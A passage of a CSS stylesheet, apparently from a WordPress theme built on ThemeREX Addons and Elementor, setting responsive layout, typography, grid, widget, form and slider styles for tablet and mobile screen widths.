  .post_layout_chess.post_format_aside .post_content_inner + .post_meta,
  .post_layout_chess.post_format_status .post_content_inner + .post_meta {
    display: block;
  }

  .post_layout_chess_2.post_format_quote .post_content_inner + .post_meta {
    display: none;
  }

  .post_layout_chess.post_format_quote .post_content_inner + .post_meta,
  .post_layout_chess.post_format_link .post_content_inner + .post_meta,
  .post_layout_chess.post_format_status .post_content_inner + .post_meta {
    margin-top: 0 !important;
  }

  .post_layout_chess.post_format_aside .post_content_inner + .post_meta {
    margin-top: 1em;
  }

  .post_layout_chess .post_header + .post_content {
    margin-top: 0;
  }

  .post_layout_chess:not(.format-quote) .post_content_inner {
    display: none;
  }

  .post_layout_chess .post_content_inner,
  .post_layout_chess:not(.post_format_quote):not(.post_format_link):not(.post_format_aside):not(.post_format_status) .post_content_inner {
    max-height: none;
  }

  .post_layout_chess.post_format_chat .post_content_inner {
    display: none;
  }

  .post_layout_chess .post_content_inner:after {
    display: none;
  }

  .post_layout_chess.post_format_link .post_content_inner,
  .post_layout_chess.post_format_aside .post_content_inner,
  .post_layout_chess.post_format_status .post_content_inner {
    font-size: 1.2em;
  }

  .post_layout_chess_2.format-quote .post_inner_content {
    padding: 0 10%;
  }

  .post_layout_chess_3 .post_meta {
    display: block;
  }

  .post_layout_chess blockquote {
    padding: 1em 1em 1em 2.5em;
  }

  .post_layout_chess blockquote,
  .post_layout_chess blockquote p {
    font-size: 18px;
    line-height: 25px;
  }

  .post_layout_chess blockquote:before {
    top: 0.8em;
    left: 0.5em;
    font-size: 25px;
  }

  .post_layout_chess blockquote p {
    font-size: 1.3846em;
    line-height: 1.3333em;
  }

  .post_layout_chess blockquote > a, .post_layout_chess blockquote > p > a,
  .post_layout_chess blockquote > cite, .post_layout_chess blockquote > p > cite {
    font-size: 13px;
    line-height: 16px;
    margin-top: 1em;
  }

  .post_layout_chess_3 .mejs-time {
    display: block;
  }

  .post_layout_chess.post_layout_chess_1 .more-link {
    margin-top: 0.5em;
  }

  .post_layout_chess_2 {
    width: 100%;
    float: none;
  }

  .post_layout_chess_2:nth-child(4n+3) .post_featured,
  .post_layout_chess_2:nth-child(4n+4) .post_featured {
    float: right;
  }

  .post_layout_chess_2:nth-child(4n+3) .post_inner,
  .post_layout_chess_2:nth-child(4n+4) .post_inner {
    left: 0;
    right: auto;
  }

  .post_layout_chess_3 {
    width: 100%;
    float: none;
  }

  .post_layout_chess_3:nth-child(6n+4) .post_featured,
  .post_layout_chess_3:nth-child(6n+5) .post_featured,
  .post_layout_chess_3:nth-child(6n+6) .post_featured {
    float: right;
  }

  .post_layout_chess_3:nth-child(6n+4) .post_inner,
  .post_layout_chess_3:nth-child(6n+5) .post_inner,
  .post_layout_chess_3:nth-child(6n+6) .post_inner {
    left: 0;
    right: auto;
  }

  .post_layout_chess:nth-child(2n+2) .post_featured {
    float: left;
  }

  .post_layout_chess:nth-child(2n+2) .post_inner {
    left: auto;
    right: 0;
  }

  /* Front Page Builder */
  .front_page_section_subscribe_content .front_page_section_text {
    max-width: none;
  }

  /* ThemeREX Addons */
  /* Recent News on expanded pages */
  body.expand_content .sc_recent_news_style_news-announce .post_size_full {
    width: 100%;
    height: 198px;
  }

  body.expand_content .sc_recent_news_style_news-announce .post_size_big {
    width: 100%;
    height: 198px;
  }

  body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
  body.expand_content .sc_recent_news_style_news-announce .post_size_small {
    width: 100%;
    height: 198px;
  }

  /* Content Area on boxed pages */
  .body_style_boxed .sc_content_width_1_1 {
    width: 708px;
  }

  .body_style_boxed .sc_content_width_1_2 {
    width: 354px;
  }

  .body_style_boxed .sc_content_width_1_3 {
    width: 236px;
  }

  .body_style_boxed .sc_content_width_2_3 {
    width: 472px;
  }

  .body_style_boxed .sc_content_width_1_4 {
    width: 177px;
  }

  .body_style_boxed .sc_content_width_3_4 {
    width: 531px;
  }

  /* Content Area with Side Menu */
  .menu_style_side .sc_content_width_1_1 {
    width: 648px;
  }

  .menu_style_side .sc_content_width_1_2 {
    width: 324px;
  }

  .menu_style_side .sc_content_width_1_3 {
    width: 216px;
  }

  .menu_style_side .sc_content_width_2_3 {
    width: 432px;
  }

  .menu_style_side .sc_content_width_1_4 {
    width: 162px;
  }

  .menu_style_side .sc_content_width_3_4 {
    width: 486px;
  }

  /* Elementor */
  .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 738px;
  }

  .body_style_boxed .elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 738px;
  }

  /* Stretch rows (like VC) on pages without sidebar */
  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
    width: 718px;
  }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
    width: 728px;
  }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
    width: 738px;
  }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
    width: 748px;
  }

  .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
    width: 768px;
  }

  /* Pages with sidebar */
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-narrow {
    width: 718px;
  }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-default {
    width: 728px;
  }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-extended {
    width: 738px;
  }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wide {
    width: 748px;
  }

  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider,
  .sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section) > .elementor-container.elementor-column-gap-wider {
    width: 768px;
  }
}
/* SASS Suffix: --sm */
@media (max-width: 767px) {
  /* Theme Common styles */
  h1, .front_page_section_caption {
    font-size: 31px;
    line-height: 46px;
    margin-top: 36px;
    margin-bottom: 20px;
  }

  h2 {
    font-size: 28px;
    line-height: 41px;
    margin-top: 36px;
    margin-bottom: 20px;
  }

  h3 {
    font-size: 26px;
    line-height: 36px;
    margin-top: 36px;
    margin-bottom: 20px;
  }

  h4 {
    font-size: 22px;
    line-height: 30px;
    margin-top: 32px;
    margin-bottom: 18px;
  }

  h5 {
    font-size: 18px;
    line-height: 24px;
    margin-top: 30px;
    margin-bottom: 16px;
  }

  h6 {
    font-size: 16px;
    line-height: 22px;
    margin-top: 28px;
    margin-bottom: 12px;
  }

  /* Body sizes */
  .content_wrap,
  .content_container {
    width: 440px !important;
  }

  .menu_style_side .content_wrap,
  .menu_style_side .content_container {
    width: 440px !important;
  }

  .menu_style_side .menu_side_wrap {
    width: 60px !important;
  }

  body.mobile_layout.menu_style_left .menu_side_wrap {
    left: -60px;
  }

  body.mobile_layout.menu_style_right .menu_side_wrap {
    right: -60px;
  }

  .menu_style_left .sc_layouts_row_fixed_on {
    margin-left: 0 !important;
  }

  .menu_style_right .sc_layouts_row_fixed_on {
    margin-right: 0 !important;
  }

  /* Content and Sidebar */
  body:not(.expand_content):not(.body_style_fullwide):not(.body_style_fullscreen) [class*="content_wrap"] > .content {
    margin-bottom: 0;
  }

  [class*="content_wrap"] > .sidebar {
    margin-top: 3em;
  }

  div.esg-filters, .comments_pagination, .nav-links, .page_links {
    margin-top: 3em;
  }

  .esg-filters div.esg-navigationbutton,
  .page_links > span:not(.page_links_title), .page_links > a,
  .comments_pagination .page-numbers, .nav-links .page-numbers {
    margin: 0 1em 0 0;
  }

  .sidebar_mobile_above .content_wrap > .sidebar {
    margin-bottom: 3em;
  }

  .sidebar_mobile_float.sidebar_show .sidebar {
    width: 300px !important;
  }

  .widgets_above_page_wrap, .widgets_above_content_wrap {
    margin-bottom: 3em;
  }

  .widgets_below_page_wrap, .widgets_below_content_wrap {
    margin-top: 3em;
  }

  /* Fullwide or Fullscreen with sidebar */
  .body_style_fullwide .content_wrap {
    padding-left: 20px;
    padding-right: 20px;
  }

  /* Grid */
  .container, .container-fluid,
  .trx_addons_container, .trx_addons_container-fluid {
    padding-left: 10px;
    padding-right: 10px;
  }

  .row,
  .columns_wrap,
  .trx_addons_columns_wrap {
    margin-right: -20px;
  }

  .row > [class*="column-"],
  .columns_wrap > [class*="column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"] {
    padding-right: 20px;
  }

  .vc_row.columns_padding_left,
  .trx_addons_columns_wrap.columns_padding_left,
  .row.columns_padding_left,
  .columns_wrap.columns_padding_left {
    margin-left: -20px;
  }

  .vc_row.columns_padding_left .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_left > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_left,
  .row.columns_padding_left > [class*="column-"], .columns_wrap.columns_padding_left > [class*="column-"],
  .row > [class*="column-"].columns_padding_left, .columns_wrap > [class*="column-"].columns_padding_left {
    padding-left: 20px;
  }

  .vc_row.columns_padding_right,
  .trx_addons_columns_wrap.columns_padding_right,
  .row.columns_padding_right,
  .columns_wrap.columns_padding_right {
    margin-right: -20px;
  }

  .vc_row.columns_padding_right .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_right > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_right,
  .row.columns_padding_right > [class*="column-"], .columns_wrap.columns_padding_right > [class*="column-"],
  .row > [class*="column-"].columns_padding_right, .columns_wrap > [class*="column-"].columns_padding_right {
    padding-right: 20px;
  }

  .vc_row,
  .trx_addons_columns_wrap.columns_padding_center,
  .row.columns_padding_center,
  .columns_wrap.columns_padding_center {
    margin-left: -10px;
    margin-right: -10px;
  }

  .vc_column_container > .vc_column-inner,
  .trx_addons_columns_wrap.columns_padding_center > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_center,
  .row.columns_padding_center > [class*="column-"], .columns_wrap.columns_padding_center > [class*="column-"],
  .row > [class*="column-"].columns_padding_center, .columns_wrap > [class*="column-"].columns_padding_center {
    padding-left: 10px;
    padding-right: 10px;
  }

  .row.columns_padding_bottom > [class*="column-"], .columns_wrap.columns_padding_bottom > [class*="column-"],
  .row > [class*="column-"].columns_padding_bottom, .columns_wrap > [class*="column-"].columns_padding_bottom,
  .trx_addons_columns_wrap.columns_padding_bottom > [class*="trx_addons_column-"],
  .trx_addons_columns_wrap > [class*="trx_addons_column-"].columns_padding_bottom {
    padding-bottom: 20px;
  }

  .row:not(.columns_padding_bottom):not(.columns_fluid) > [class*="column-"]:nth-child(2n+3),
  .columns_wrap:not(.columns_padding_bottom):not(.columns_fluid) > [class*="column-"]:nth-child(2n+3),
  .row:not(.columns_padding_bottom):not(.columns_fluid) > [class*="column-"]:nth-child(2n+4),
  .columns_wrap:not(.columns_padding_bottom):not(.columns_fluid) > [class*="column-"]:nth-child(2n+4),
  .trx_addons_columns_wrap:not(.columns_padding_bottom):not(.columns_fluid) > [class*="trx_addons_column-"]:nth-child(2n+3),
  .trx_addons_columns_wrap:not(.columns_padding_bottom):not(.columns_fluid) > [class*="trx_addons_column-"]:nth-child(2n+4) {
    padding-top: 20px;
  }

  /* Max column's width in the row */
  .row:not(.columns_fluid) > [class*="column-"],
  .columns_wrap:not(.columns_fluid) > [class*="column-"],
  .trx_addons_columns_wrap:not(.columns_fluid) > [class*="trx_addons_column-"] {
    width: 100%;
  }

  .row:not(.columns_fluid) > .column-1_1, .row:not(.columns_fluid) > .column-2_2, .row:not(.columns_fluid) > .column-3_3, .row:not(.columns_fluid) > .column-4_4,
  .row:not(.columns_fluid) > .column-5_5, .row:not(.columns_fluid) > .column-6_6, .row:not(.columns_fluid) > .column-7_7, .row:not(.columns_fluid) > .column-8_8,
  .row:not(.columns_fluid) > .column-9_9, .row:not(.columns_fluid) > .column-10_10,
  .row:not(.columns_fluid) > .column-11_11, .row:not(.columns_fluid) > .column-12_12,
  .columns_wrap:not(.columns_fluid) > .column-1_1, .columns_wrap:not(.columns_fluid) > .column-2_2, .columns_wrap:not(.columns_fluid) > .column-3_3,
  .columns_wrap:not(.columns_fluid) > .column-4_4, .columns_wrap:not(.columns_fluid) > .column-5_5, .columns_wrap:not(.columns_fluid) > .column-6_6,
  .columns_wrap:not(.columns_fluid) > .column-7_7, .columns_wrap:not(.columns_fluid) > .column-8_8, .columns_wrap:not(.columns_fluid) > .column-9_9,
  .columns_wrap:not(.columns_fluid) > .column-10_10, .columns_wrap:not(.columns_fluid) > .column-11_11, .columns_wrap:not(.columns_fluid) > .column-12_12,
  .row:not(.columns_fluid) > .column-2_3, .columns_wrap:not(.columns_fluid) > .column-2_3,
  .row:not(.columns_fluid) > .column-1_3.after_span_2, .columns_wrap:not(.columns_fluid) > .column-1_3.after_span_2,
  .row:not(.columns_fluid) > .column-2_4, .columns_wrap:not(.columns_fluid) > .column-3_4,
  .row:not(.columns_fluid) > .column-1_4.after_span_2, .columns_wrap:not(.columns_fluid) > .column-1_4.after_span_3,
  .row:not(.columns_fluid) > .column-2_5, .columns_wrap:not(.columns_fluid) > .column-2_5,
  .row:not(.columns_fluid) > .column-3_5, .columns_wrap:not(.columns_fluid) > .column-3_5,
  .row:not(.columns_fluid) > .column-4_5, .columns_wrap:not(.columns_fluid) > .column-4_5,
  .row:not(.columns_fluid) > .column-2_6, .columns_wrap:not(.columns_fluid) > .column-2_6,
  .row:not(.columns_fluid) > .column-3_6, .columns_wrap:not(.columns_fluid) > .column-3_6,
  .row:not(.columns_fluid) > .column-4_6, .columns_wrap:not(.columns_fluid) > .column-4_6,
  .row:not(.columns_fluid) > .column-5_6, .columns_wrap:not(.columns_fluid) > .column-5_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_1, .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_2,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_3, .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_4,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_5, .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-6_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-7_7, .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-8_8,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-9_9, .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-10_10,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-11_11, .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-12_12,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_3,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_3.after_span_2,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_4,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-1_4.after_span_3,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_5,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_5,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_5,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-2_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-3_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-4_6,
  .trx_addons_columns_wrap:not(.columns_fluid) > .trx_addons_column-5_6 {
    width: 100%;
  }

  /* WP Gallery Grid */
  .gallery.gallery-columns-9 .gallery-item {
    width: 33.3333% !important;
  }

  .gallery.gallery-columns-8 .gallery-item {
    width: 33.3333% !important;
  }

  .gallery.gallery-columns-7 .gallery-item {
    width: 33.3333% !important;
  }

  .gallery.gallery-columns-6 .gallery-item {
    width: 33.3333% !important;
  }

  .gallery.gallery-columns-5 .gallery-item {
    width: 33.3333% !important;
  }

  .gallery.gallery-columns-4 .gallery-item {
    width: 33.3333% !important;
  }

  img.alignleft, img.alignright,
  figure.alignleft, figure.alignright {
    float: none;
    display: block;
    margin: 1em auto !important;
  }

  /* Vertical menus */
  .sc_layouts_menu_dir_vertical .sc_layouts_menu_nav li.menu-item-has-children > a > .open_child_menu {
    display: block;
  }

  /* Header */
  .menu_side_icons .toc_menu_item .toc_menu_icon:before {
    font-size: 1.5em;
  }

  .menu_side_icons .toc_menu_item .toc_menu_description span {
    letter-spacing: 1px;
    padding: 0 1.5em;
  }

  .thumbnail_type_fullwidth .header_content_wrap .post_featured.post_featured_bg {
    height: 25rem;
  }

  .sc_layouts_row_type_compact .sc_layouts_iconed_text.sc_layouts_menu_mobile_button:before,
  .sc_layouts_row_type_compact .sc_layouts_iconed_text.sc_layouts_menu_mobile_button:after {
    display: none;
  }

  .sc_layouts_row_type_compact .sc_layouts_item_icon {
    font-size: 2em;
  }

  .sc_layouts_title_breadcrumbs {
    margin-top: 0.2em;
  }

  .sc_layouts_row_type_normal {
    padding: 1em 0;
  }

  /* Search */
  .search_style_fullscreen.search_opened .search_form {
    width: 75%;
  }

  .search_style_fullscreen.search_opened .search_submit,
  .search_style_fullscreen.search_opened .search_field,
  .search_style_fullscreen.search_opened .search_close {
    font-size: 1.5em !important;
    height: 2.5em;
    line-height: 2.5em;
  }

  .search_style_fullscreen.search_opened .search_field {
    padding-right: 1.25em !important;
  }

  .search_style_fullscreen.search_opened .search_close {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
  }

  /* Slider */
  .top_panel .slider_engine_revo .slide_subtitle {
    font-size: 14px !important;
  }

  .top_panel .slider_engine_revo .slide_button {
    font-size: 11px !important;
  }

  .slider_container:not(.slider_multi):not(.slider_type_images) {
    height: auto !important;
  }

  /* Content area on pages with background */
  .custom-background .content_wrap > .content,
  .page_banner_wrap ~ .content_wrap > .content {
    padding: 20px;
  }

  /* Blog layout: Masonry */
  .masonry_wrap {
    margin-right: 0;
  }

  .masonry_wrap .masonry_item {
    padding: 0 0 20px 0;
  }

  .masonry_wrap .masonry_item-1_2,
  .masonry_wrap .masonry_item-1_3,
  .masonry_wrap .masonry_item-1_4 {
    width: 100%;
  }

  /* Widgets */
  .sidebar_banner_wrap {
    margin-bottom: 20px;
  }

  .sidebar[class*="scheme_"] .sidebar_inner {
    padding: 20px 10px;
  }

  .sidebar.sidebar_float[class*="scheme_"] .sidebar_inner {
    padding: 20px;
  }

  .sidebar:not(.sidebar_float) .widget,
  .sidebar:not(.sidebar_float)[class*="scheme_"] .widget {
    width: 100%;
    padding: 30px;
  }

  .footer_wrap .widget + .widget + .widget,
  .sidebar:not(.sidebar_float) .widget + .widget + .widget,
  .sidebar:not(.sidebar_float)[class*="scheme_"] .widget + .widget + .widget {
    margin-top: 0 !important;
    padding: 30px !important;
    padding-top: 0 !important;
  }

  .sidebar:not(.sidebar_float) .widget + .widget.widget_twitter {
    padding-top: 30px !important;
    margin-bottom: 30px !important;
  }

  .sidebar:not(.sidebar_float) .widget.widget_search {
    margin-bottom: 30px;
  }

  .sidebar:not(.sidebar_float) .widget + .widget {
    padding-top: 0 !important;
  }

  .sidebar:not(.sidebar_float) .widget + .widget:last-child {
    padding-bottom: 0 !important;
  }

  .widget.column-1_3, .widget.column-1_4, .widget.column-1_5, .widget.column-1_6, .widget.column-1_7, .widget.column-1_8, .widget.column-1_9, .widget.column-1_10, .widget.column-1_11, .widget.column-1_12 {
    width: 50%;
  }

  .sidebar .widget + .widget, .sidebar[class*="scheme_"] .widget + .widget {
    margin-top: 0;
  }

  .footer_wrap .sc_content .wpb_column + .wpb_column + .wpb_column {
    margin-top: 20px !important;
    padding-top: 20px !important;
  }

  .widget_recent_posts .post_item .post_thumb {
    margin-bottom: 1.4285714286rem;
  }

  .widget_recent_posts .post_item .post_content .post_title {
    margin-bottom: 0.5714285714rem;
  }

  /* Tabs */
  .kargo_tabs .kargo_tabs_titles {
    margin: 0 0 2em;
  }

  /* TRX Addons */
  .trx_addons_left_side, .trx_addons_right_side {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }

  .trx_addons_popup_form_field input[type="checkbox"] + label {
    display: inline-block;
  }

  .mfp-inline-holder div.mfp-content {
    max-width: none;
  }

  .trx_addons_popup_form_register[class*="sc_input_hover_"] input[type="text"],
  .trx_addons_popup_form_register[class*="sc_input_hover_"] input[type="number"],
  .trx_addons_popup_form_register[class*="sc_input_hover_"] input[type="email"],
  .trx_addons_popup_form_register[class*="sc_input_hover_"] input[type="password"],
  .trx_addons_popup_form_register[class*="sc_input_hover_"] input[type="search"],
  .trx_addons_popup_form_register[class*="sc_input_hover_"] select,
  .trx_addons_popup_form_register[class*="sc_input_hover_"] textarea,
  .trx_addons_popup_form_login[class*="sc_input_hover_"] input[type="text"],
  .trx_addons_popup_form_login[class*="sc_input_hover_"] input[type="number"],
  .trx_addons_popup_form_login[class*="sc_input_hover_"] input[type="email"],
  .trx_addons_popup_form_login[class*="sc_input_hover_"] input[type="password"],
  .trx_addons_popup_form_login[class*="sc_input_hover_"] input[type="search"],
  .trx_addons_popup_form_login[class*="sc_input_hover_"] select,
  .trx_addons_popup_form_login[class*="sc_input_hover_"] textarea {
    line-height: 1.2em;
    font-size: 13.5px !important;
  }

  .sc_team_item .trx_addons_hover_content {
    padding: 0;
  }

  .sc_skills.sc_skills_counter .sc_skills_columns.trx_addons_columns_wrap.columns_padding_bottom > [class*="trx_addons_column-"] {
    padding-bottom: 40px;
  }

  .sc_skills_pie.sc_skills_compact_off .sc_skills_item_title {
    font-size: 1rem;
  }

  .sc_skills_counter .sc_skills_total {
    font-size: 1.2142857143rem;
  }

  .sc_skills_counter .sc_skills_item_title {
    font-size: 1.0714285714rem;
  }

  .sc_skills_counter .sc_skills_icon {
    height: 8.5714285714rem;
    width: 8.5714285714rem;
    line-height: 8.5714285714rem;
  }

  .trx_addons_audio_wrap .mejs-horizontal-volume-slider {
    display: block !important;
  }

  .sc_price.sc_price_default .sc_price_columns_wrap.trx_addons_columns_wrap.columns_padding_bottom > [class*="trx_addons_column-"] {
    padding-bottom: 40px;
  }

  .sc_price_item_title {
    font-size: 2rem;
    line-height: 3.07143rem;
    padding: 1.3em;
  }

  .sc_price_item .sc_price_item_subtitle {
    padding-left: 2.4285714286rem;
    padding-right: 2.4285714286rem;
  }

  .sc_price_item_price {
    padding-left: 2.4285714286rem;
    padding-right: 2.4285714286rem;
  }

  .sc_price_item_description,
  .sc_price_item_details,
  .sc_price_item_subtitle + .sc_price_item_price,
  .sc_price_item_title + .sc_price_item_price {
    padding-left: 2.4285714286rem;
    padding-right: 2.4285714286rem;
  }

  .sc_price_item_link {
    margin-left: 2.4285714286rem;
  }

  .sc_price_item_info {
    padding-bottom: 2.5rem;
  }

  .sc_action_item_title {
    font-size: 2.5714285714rem;
    line-height: 3.9285714286rem;
  }

  .sc_action_item_description {
    font-size: 1rem;
  }

  .sc_testimonials.sc_testimonials_default .sc_testimonials_columns_wrap.trx_addons_columns_wrap.columns_padding_bottom > [class*="trx_addons_column-"] {
    padding-bottom: 40px;
  }

  .trx_addons_emotions_item {
    width: 4.5em;
    padding: 1.2em 1em 1.2em 1em;
  }

  .trx_addons_emotions_item:last-child {
    margin-right: 0;
  }

  .trx_addons_emotions_item_number {
    margin-top: 0.4em;
    margin-bottom: 0em;
  }

  .single_post_rating + .post_meta.post_meta_single {
    float: none;
  }

  .sc_services_default .sc_services_item_content,
  .sc_services_default .sc_services_item_button {
    display: block;
  }

  .sc_services_default .sc_services_item_info {
    min-height: initial;
  }

  .sc_services_default .sc_services_item_header + .sc_services_item_button {
    padding-left: 5px;
  }

  .elementor-tabs .elementor-tabs-wrapper {
    display: none;
  }

  .elementor-tabs .elementor-tab-mobile-title {
    font-weight: 800;
    font-size: 16px;
    line-height: 28px;
    padding: 20px 30px;
    position: relative;
    overflow: hidden;
    margin-bottom: 10px;
  }

  .elementor-tabs .elementor-tab-mobile-title.elementor-active {
    margin-bottom: 0;
    padding-bottom: 0;
  }

  .elementor-tabs .elementor-tab-mobile-title:before {
    content: '';
    left: -17px;
    top: -6px;
    height: 0;
    width: 0;
    border: 20px solid transparent !important;
    border-bottom-color: #fff;
    border-top-width: 0rem !important;
    transform: rotate(-45deg);
    position: absolute;
  }

  .elementor-tabs .elementor-tab-content .trx_addons_accent_bg {
    padding: 20px 30px;
    padding-bottom: 31px;
  }

  .elementor-tabs .elementor-tab-content {
    font-size: 14px;
    line-height: 22px;
  }

  .sc_title.sc_title_alter {
    transform: translate(0, 0);
    margin-left: 0;
    padding: 0;
  }

  .sc_action_item_description > span + span {
    margin-top: 0;
  }

  #fbuilder .three_column {
    width: 100% !important;
    margin-bottom: 15px;
  }

  #fbuilder .three_column:nth-last-of-type(1) {
    margin-bottom: 0;
  }

  [id*="cp_calculatedfieldsf"] input ~ #fbuilder .pbreak > .cff-container-field {
    margin-bottom: 2.5rem;
  }

  [id*="cp_calculatedfieldsf"] input ~ #fbuilder .pbreak > .cff-container-field:last-child {
    margin-bottom: 0;
  }

  #fbuilder .fields.column2 .fields.column2 {
    width: 100% !important;
    margin-bottom: 25px;
    padding-right: 0;
  }

  [id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col.col_1 {
    max-width: 100%;
    width: 100%;
  }

  [id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col.col_2 {
    max-width: 100%;
    width: 100%;
  }

  [id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col.col_3 {
    max-width: 100%;
    width: 100%;
  }

  [id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col.col_4 {
    max-width: 100%;
    width: 100%;
  }

  [id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col.col_5 {
    max-width: 100%;
    width: 100%;
  }

  [id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col {
    margin-right: 0;
  }

  [id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col {
    width: 100%;
  }

  .elementor-column:not(.elementor-col-100) [id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col {
    width: 100%;
  }

  .team_member_page .team_member_featured {
    padding: 0 0em 2em 0;
  }

  .sc_icons_modern .sc_icons_item {
    padding: 2.8571428571rem;
  }

  .sc_icons_modern .sc_icons_item_description {
    font-size: 14px;
    line-height: 29px;
  }

  .sc_layouts_item_details_line1,
  .sc_layouts_item_details_line2 {
    font-size: 13px;
    line-height: 26px;
  }

  .sc_team_short .sc_item_title + .sc_item_slider {
    margin-top: 2.6em;
  }

  .sc_team_short .sc_item_slider.slider_outer_controls_top > .slider_controls_wrap {
    top: -5.6em;
  }

  .sc_testimonials_simple .sc_item_title + .sc_item_slider {
    margin-top: 2.5em;
  }

  .sc_testimonials_simple .sc_item_slider.slider_outer_controls_top > .slider_controls_wrap {
    top: -5.35em;
  }

  .sc_layouts_iconed_text_type_reverse .sc_layouts_item_details_line1, .sc_layouts_iconed_text_type_reverse .sc_layouts_item_details_line2 {
    font-size: 1.1428571429rem;
    line-height: 1.7142857143rem;
  }

  h1.sc_item_title {
    font-size: 2.5714285714rem;
  }

  .slider_container .slider-slide {
    max-height: initial;
  }

  .comments_wrap .comments_author, .comments_wrap .comments_email {
    width: 47%;
  }

  ul[class*="trx_addons_list_plus"] > li:before {
    transform: translate(0, -3px);
  }

  [id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col {
    margin-bottom: 1.7857142857rem;
  }

  [id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_table > div .flex_col:nth-last-of-type(1) {
    margin-bottom: 0;
  }

  .kargo_form_row {
    flex-direction: column;
